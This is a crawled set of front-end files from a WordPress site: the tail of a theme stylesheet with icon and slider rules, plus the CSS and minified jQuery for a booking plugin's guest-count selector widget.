.fa-assistive-listening-systems:before { content: ""; }

.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before { content: ""; }

.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before { content: ""; }

.fa-glide:before { content: ""; }

.fa-glide-g:before { content: ""; }

.fa-signing:before, .fa-sign-language:before { content: ""; }

.fa-low-vision:before { content: ""; }

.fa-viadeo:before { content: ""; }

.fa-viadeo-square:before { content: ""; }

.fa-snapchat:before { content: ""; }

.fa-snapchat-ghost:before { content: ""; }

.fa-snapchat-square:before { content: ""; }

.fa-pied-piper:before { content: ""; }

.fa-first-order:before { content: ""; }

.fa-yoast:before { content: ""; }

.fa-themeisle:before { content: ""; }

.fa-google-plus-circle:before, .fa-google-plus-official:before { content: ""; }

.fa-fa:before, .fa-font-awesome:before { content: ""; }

.fa-handshake-o:before { content: ""; }

.fa-envelope-open:before { content: ""; }

.fa-envelope-open-o:before { content: ""; }

.fa-linode:before { content: ""; }

.fa-address-book:before { content: ""; }

.fa-address-book-o:before { content: ""; }

.fa-vcard:before, .fa-address-card:before { content: ""; }

.fa-vcard-o:before, .fa-address-card-o:before { content: ""; }

.fa-user-circle:before { content: ""; }

.fa-user-circle-o:before { content: ""; }

.fa-user-o:before { content: ""; }

.fa-id-badge:before { content: ""; }

.fa-drivers-license:before, .fa-id-card:before { content: ""; }

.fa-drivers-license-o:before, .fa-id-card-o:before { content: ""; }

.fa-quora:before { content: ""; }

.fa-free-code-camp:before { content: ""; }

.fa-telegram:before { content: ""; }

.fa-thermometer-4:before, .fa-thermometer:before, .fa-thermometer-full:before { content: ""; }

.fa-thermometer-3:before, .fa-thermometer-three-quarters:before { content: ""; }

.fa-thermometer-2:before, .fa-thermometer-half:before { content: ""; }

.fa-thermometer-1:before, .fa-thermometer-quarter:before { content: ""; }

.fa-thermometer-0:before, .fa-thermometer-empty:before { content: ""; }

.fa-shower:before { content: ""; }

.fa-bathtub:before, .fa-s15:before, .fa-bath:before { content: ""; }

.fa-podcast:before { content: ""; }

.fa-window-maximize:before { content: ""; }

.fa-window-minimize:before { content: ""; }

.fa-window-restore:before { content: ""; }

.fa-times-rectangle:before, .fa-window-close:before { content: ""; }

.fa-times-rectangle-o:before, .fa-window-close-o:before { content: ""; }

.fa-bandcamp:before { content: ""; }

.fa-grav:before { content: ""; }

.fa-etsy:before { content: ""; }

.fa-imdb:before { content: ""; }

.fa-ravelry:before { content: ""; }

.fa-eercast:before { content: ""; }

.fa-microchip:before { content: ""; }

.fa-snowflake-o:before { content: ""; }

.fa-superpowers:before { content: ""; }

.fa-wpexplorer:before { content: ""; }

.fa-meetup:before { content: ""; }

.sr-only, .screen-reader-text { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus { position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto; }

.pt-sticky-menu { display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-justify-content: space-between; -ms-flex-pack: justify; justify-content: space-between; }
.pt-sticky-menu__container { position: fixed; width: 100%; top: 0; left: 0; z-index: 100; -webkit-transform: translateY(-100%); transform: translateY(-100%); transition: opacity 0s linear .2s, visibility 0s linear .2s, -webkit-transform .2s linear; transition: transform .2s linear, opacity 0s linear .2s, visibility 0s linear .2s; transition: transform .2s linear, opacity 0s linear .2s, visibility 0s linear .2s, -webkit-transform .2s linear; opacity: 0; visibility: hidden; background-color: #ffffff; box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); }
.pt-sticky-menu__container.is-shown { -webkit-transform: translateY(0); transform: translateY(0); transition: -webkit-transform .2s linear; transition: transform .2s linear; transition: transform .2s linear, -webkit-transform .2s linear; opacity: 1; visibility: visible; }
.admin-bar .pt-sticky-menu__container { top: 0; }
@media (min-width: 600px) { .admin-bar .pt-sticky-menu__container { top: 2.55556rem; } }
@media (min-width: 783px) { .admin-bar .pt-sticky-menu__container { top: 1.77778rem; } }
.pt-sticky-menu__logo { margin: 0.55556rem 0; }
.pt-sticky-menu__navigation { -webkit-align-self: flex-end; -ms-flex-item-align: end; align-self: flex-end; }
.pt-sticky-menu__navigation .main-navigation { display: none; }
@media (min-width: 992px) { .pt-sticky-menu__navigation .main-navigation { display: inline-block; } }
.pt-sticky-menu__call-to-action { display: inline; margin-left: 0.55556rem; }
.pt-sticky-menu__hamburger { margin: 0.55556rem 0 0.55556rem 0.55556rem; }
.pt-sticky-menu__hamburger-text { display: none; }
@media (min-width: 544px) { .pt-sticky-menu__hamburger-text { display: inline; } }
.pt-sticky-menu__hamburger .fa { margin-right: 0; }
@media (min-width: 544px) { .pt-sticky-menu__hamburger .fa { margin-right: 0.38889rem; } }

/* Slider */
.slick-slider { position: relative; display: block; box-sizing: border-box; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent; }

.slick-list { position: relative; overflow: hidden; display: block; margin: 0; padding: 0; }
.slick-list:focus { outline: none; }
.slick-list.dragging { cursor: pointer; cursor: hand; }

.slick-slider .slick-track, .slick-slider .slick-list { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.slick-track { position: relative; left: 0; top: 0; display: block; margin-left: auto; margin-right: auto; }
.slick-track:before, .slick-track:after { content: ""; display: table; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }

.slick-slide { float: left; height: 100%; min-height: 1px; display: none; }
[dir="rtl"] .slick-slide { float: right; }
.slick-slide img { display: block; }
.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }

.slick-arrow.slick-hidden { display: none; }

/* No Flexbox */
.no-flexbox .pt-sticky-menu { display: none; }
@media (min-width: 992px) { .no-flexbox .header__logo { width: 100%; } }
@media (min-width: 992px) { .no-flexbox .header__logo img { margin-left: auto; margin-right: auto; } }
@media (min-width: 992px) { .no-flexbox .header__navigation { width: 100%; text-align: center; } }
.no-flexbox .pw-instagram__item { display: inline-block; width: 12.25%; }
.no-flexbox .pw-instagram__item-cta { display: inline-block !important; }
.no-flexbox .image-banner__text { text-align: left; left: 10%; }
@media (min-width: 992px) { .no-flexbox .call-to-action__text { text-align: center; } }
@media (min-width: 992px) { .no-flexbox .call-to-action__button { text-align: center; } }

/*------------------------------------*\
	The End :)
\*------------------------------------*/

/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/people-selector.css?ver=2.1.22
body_size: 869
content:
/**
 * People Selector
 *
 * @author Leanza Francesco
 * @version 1.0.0
 */

.yith-wcbk-people-selector {
    position    : relative;
    user-select : none;
    width       : 100%;
    box-shadow  : none;
    box-sizing  : border-box;
    color       : #686868;
}

.yith-wcbk-people-selector__toggle-handler {
    position      : relative;
    padding       : 0.4375em;
    min-height    : 38px;
    line-height   : 38px;
    background    : #f7f7f7;
    border        : 1px solid #d1d1d1;
    border-radius : 2px;
    cursor        : pointer;
}

.yith-wcbk-people-selector--opened .yith-wcbk-people-selector__toggle-handler {
    border-radius : 2px 2px 0 0;
}

.yith-wcbk-people-selector__toggle-handler__icon {
    position   : absolute;
    right      : 10px;
    top        : 50%;
    transform  : translateY(-50%);
    transition : all 0.3s ease-in-out;
}

.yith-wcbk-people-selector--opened .yith-wcbk-people-selector__toggle-handler__icon {
    transform : translateY(-50%) rotateZ(179deg);
}

.yith-wcbk-people-selector__fields-container {
    display          : none;
    position         : absolute;
    padding          : 0.4375em;
    width            : 100%;
    background       : #f7f7f7;
    border           : 1px solid #d1d1d1;
    border-radius    : 0 0 2px 2px;
    border-top-width : 0;
    z-index          : 9999;
}

.yith-wcbk-people-selector__field {
    padding : 10px 0;
}

.yith-wcbk-people-selector__field__title {
    float       : left;
    line-height : 26px;
}

.yith-wcbk-people-selector__field__totals {
    float   : right;
    display : table;
}

.yith-wcbk-people-selector__field__plus,
.yith-wcbk-people-selector__field__minus,
.yith-wcbk-people-selector__field__total {
    display        : table-cell;
    vertical-align : middle;
}

.yith-wcbk-people-selector__field__total {
    width       : 40px;
    text-align  : center;
    line-height : 26px;
}

.yith-wcbk-people-selector__field__plus,
.yith-wcbk-people-selector__field__minus {
    cursor           : pointer;
    text-align       : center;
    line-height      : 1;
    position         : relative;
    -ms-touch-action : manipulation;
    touch-action     : manipulation;
    border           : 1px solid #008489;
    background       : transparent;
    width            : 26px;
    height           : 26px;
}

.yith-wcbk-people-selector__field__button--disabled {
    opacity : 0.2;
}

.yith-wcbk-people-selector__field__plus-wrap,
.yith-wcbk-people-selector__field__minus-wrap {
    display           : inline-block;
    position          : absolute;
    top               : 50%;
    left              : 50%;
    -webkit-transform : translate(-50%, -50%);
    -ms-transform     : translate(-50%, -50%);
    transform         : translate(-50%, -50%);
    color             : #008489;
    font-size         : 16px;
}

.yith-wcbk-people-selector__fields-container__footer {
    padding : 15px 0 5px 0;
}

.yith-wcbk-people-selector__fields-container__footer .yith-wcbk-people-selector__close-handler {
    float     : right;
    font-size : 16px;
    cursor    : pointer;
    color     : #008489;
}

.yith-wcbk-people-selector__fields-container__footer .yith-wcbk-people-selector__close-handler:hover {
    text-decoration : underline;
    color           : #009fa4;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/yith-wcbk-people-selector.min.js?ver=2.1.22
body_size: 1381
content:
!function(b,h){b.fn.yith_wcbk_people_selector=function(n){var t=this,l=b(this),a=!1,s="",e=!1,o=function(){b(h).on("click",u),b(h).on("click","."+n["class"],function(e){e.stopPropagation()});var e=b(".yith_wcbk_booking_product_form_widget"),o=l.attr("id"),o=!!o&&b('label[for="'+o+'"]');e.on("click",u),e.on("click","."+n["class"],function(e){e.stopPropagation()}),l.on("click",n.openHandler_selector,_),l.on("click",n.closeHandler_selector,u),l.on("click",n.toggleHandler_selector,d),l.on("open",_),l.on("close",u),a.on("change",p),o&&o.length&&o.on("click",d)},c=function(){var e=l.data("min"),o=l.data("max");t.min=void 0!==e&&parseInt(e),t.max=void 0!==o&&parseInt(o)},i=function(){s=l.find(n.totals_selector)||"",e=l.find(n.fieldsContainer_selector)||"",a=l.find(n.field_selector)||!1,r(),a&&a.each(function(){b(this).yith_wcbk_people_selector_field({canIncreaseGlobal:function(){return!1===t.max||t.value<t.max},canDecreaseGlobal:function(){return!1===t.min||t.value>t.min},onUpdate:function(){a.trigger("enableDisableButtons")}})})},r=function(){var e=0;a&&a.each(function(){e+=parseInt(b(this).yith_wcbk_people_selector_field("getValue"))}),t.value=e},p=function(e){var o=e||!0;r(),e=1<t.value?n.plural_label.replace("%s",t.value.toString()):1===t.value?n.singular_label:n.zero_label,s.text(e),o&&l.trigger("change")},_=function(){l.removeClass(n.closed_class).addClass(n.opened_class),e&&e.show(),n.onOpen()},u=function(){l.removeClass(n.opened_class).addClass(n.closed_class),e&&e.hide(),n.onClose()},d=function(e){"object"==typeof e&&"undefined"!=typeof e.stopPropagation&&e.stopPropagation(),(l.hasClass(n.opened_class)?u:_)()},f={zero_label:yith_people_selector_params.i18n_zero_person,singular_label:yith_people_selector_params.i18n_one_person,plural_label:yith_people_selector_params.i18n_more_persons,"class":"yith-wcbk-people-selector",totals_selector:".yith-wcbk-people-selector__totals",closeHandler_selector:".yith-wcbk-people-selector__close-handler",openHandler_selector:".yith-wcbk-people-selector__open-handler",toggleHandler_selector:".yith-wcbk-people-selector__toggle-handler",fieldsContainer_selector:".yith-wcbk-people-selector__fields-container",field_selector:".yith-wcbk-people-selector__field",opened_class:"yith-wcbk-people-selector--opened",closed_class:"yith-wcbk-people-selector--closed",onOpen:function(){},onClose:function(){}};return n=b.extend({},f,n),t.val=function(){return t.value},t.value=0,c(),i(),o(),p(!1),u(),l},b.fn.yith_wcbk_people_selector_field=function(e){var n=this,t=b(this),l=!1,a=!1,o=!1,s=!1,c=function(){l=t.find(n.options.value_selector)||!1,a=t.find(n.options.total_selector)||!1,o=t.find(n.options.plus_selector)||!1,s=t.find(n.options.minus_selector)||!1},i=function(){t.on("click",n.options.plus_selector,function(){n.canIncrease()&&d()}),t.on("click",n.options.minus_selector,function(){n.canDecrease()&&u()}),t.on("enableDisableButtons",n.enableDisableButtons)},r=function(){var e=t.data("min"),o=t.data("max");n.min=void 0!==e&&parseInt(e),n.max=void 0!==o&&parseInt(o)},p=function(e,o){l&&void 0!==e&&(e=e,!1!==n.min&&(e=Math.max(n.min,parseInt(e))),!1!==n.max&&(e=Math.min(n.max,parseInt(e))),e=parseInt(e),l.val(e),t.data("value",e),o=void 0===(e=o)||e,e=_(),a&&a.text(e),l&&l.val(e),o&&l.trigger("change"),n.enableDisableButtons(),n.options.onUpdate())},_=function(){var e=0;return l&&(e=l.val()||0),parseInt(e)},u=function(e){var o=void 0===e||isNaN(e)?1:parseInt(e),e=_(),o=parseInt(o);p(e-o)},d=function(e){var o=void 0===e||isNaN(e)?1:parseInt(e),e=_(),o=parseInt(o);p(e+o)},f={value_selector:".yith-wcbk-people-selector__field__value",total_selector:".yith-wcbk-people-selector__field__total",plus_selector:".yith-wcbk-people-selector__field__plus",minus_selector:".yith-wcbk-people-selector__field__minus",buttonDisabledClass:"yith-wcbk-people-selector__field__button--disabled",canIncreaseGlobal:function(){return!0},canDecreaseGlobal:function(){return!0},onUpdate:function(){}};return n.canIncrease=function(){var e=!0;return!1!==n.max&&(e=_()<n.max),e&&n.options.canIncreaseGlobal()},n.canDecrease=function(){var e=!0;return!1!==n.min&&(e=_()>n.min),e&&n.options.canDecreaseGlobal()},n.enableDisableButtons=function(){n.canIncrease()?o.removeClass(n.options.buttonDisabledClass):o.addClass(n.options.buttonDisabledClass),n.canDecrease()?s.removeClass(n.options.buttonDisabledClass):s.addClass(n.options.buttonDisabledClass)},"getValue"===(e=void 0!==e?e:{})?t.data("value")||0:(n.options=b.extend({},f,e),r(),c(),i(),p(_(),!1),t)}}(jQuery,(window,document));